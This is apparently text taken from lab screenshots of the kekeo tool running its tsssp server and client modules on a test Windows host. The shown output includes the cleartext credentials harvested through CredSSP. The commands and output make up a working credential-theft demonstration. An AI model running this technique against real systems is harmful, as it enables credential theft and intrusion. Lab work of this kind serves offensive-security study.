 kekeo 2.1 x64 (oe.eo)
PS C:\Users\spotless> whoami; hostname
ws02\spotless
ws02
PS C:\Users\spotless> \\vboxsvr\tools\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Apr  7 2019 23:35:29
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tsssp::server
AcquireCredentialsHandle: OK
[pipe] Create server '\\.\pipe\kekeo_tsssp_endpoint': OK
[pipe] Waiting...: OK
AcceptSecurityContext(0):
[InputTsReq v6]
  [negoTokens]
AcceptSecurityContext(n):
[InputTsReq v6]
  [negoTokens]
  [Package] NTLM
  [UserName] WS02\spotless
AcceptSecurityContext(n):
[InputTsReq v6]
  [pubKeyAuth]
    Encrypted: 01000000c53bede175439729010000000e1e8040c718ef2c2070170666ff82edf1c7b7f55606769b310d4159b9e1184e
    Decrypted: 736837fba24d97d6e6a467a805caff2fe0cd4daa3301efebbad1ae2910b34425
  [clientNonce]
    0fb7819a0a27f55d98d72b2299ed92adee246b1c853ae916e8774579c5ecca44
    SHA256(client): 736837fba24d97d6e6a467a805caff2fe0cd4daa3301efebbad1ae2910b34425
    SHA256(server): 653393db3668c0659387fdb0f3432b03c47aa91d169f77a063c0dc1a6aa60249
AcceptSecurityContext(n):
[InputTsReq v6]
  [authInfo]
    Encrypted: 01000000cfc2e5e44297cf7102000000eaeb042e64385188671b6f58d13f37f7c6c212e1b5c928163e5190d86b41f662fe0fa1483
ebfa28320e5a09749a8281e51d000925ef69bc8b4c6b1f75a
    Decrypted: 303ba003020101a13404323030a00a04085700530030003200a1120410730070006f0074006c00650073007300a20e040c3100320
03300340035003600
    [Password]
    * Username: spotless
    * Domain  : WS02
    * Password: 123456
kekeo #
kekeo 2.1 x64 (oe.eo)
PS C:\Users\spotless> hostname; whoami
ws02
ws02\spotless
PS C:\Users\spotless>  \\vboxsvr\tools\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Apr  7 2019 23:35:29
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tsssp::client /target:termsrv/ws02.offense.local
AcquireCredentialsHandle: OK
[pipe] Create client '\\.\pipe\kekeo_tsssp_endpoint': OK
InitializeSecurityContext(0): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK (end)
kekeo #